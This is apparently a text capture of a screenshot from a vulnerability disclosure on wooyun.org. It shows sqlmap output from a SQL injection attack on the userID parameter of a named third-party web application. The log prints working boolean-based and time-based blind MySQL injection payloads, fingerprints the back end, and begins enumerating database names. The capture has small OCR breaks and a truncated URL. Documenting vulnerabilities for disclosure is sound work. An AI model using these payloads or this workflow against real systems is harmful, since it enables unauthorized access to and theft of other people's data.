 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.scrcoa.com/yyoa/chec...
[20:22:28] [INFO] testing connection to the target URL
[20:22:28] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userID=1%' AND 1422=1422 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: userID=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))BkOl) AND '%'='
---
[20:22:28] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[20:22:28] [INFO] fetching database names
[20:22:28] [INFO] fetching number of databases
[20:22:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:22:28] [INFO] retrieved:
[20:22:28] [WARNING] reflective value(s) found and filtering out
4
[20:22:32] [INFO] retrieved: in
www.wooyun.org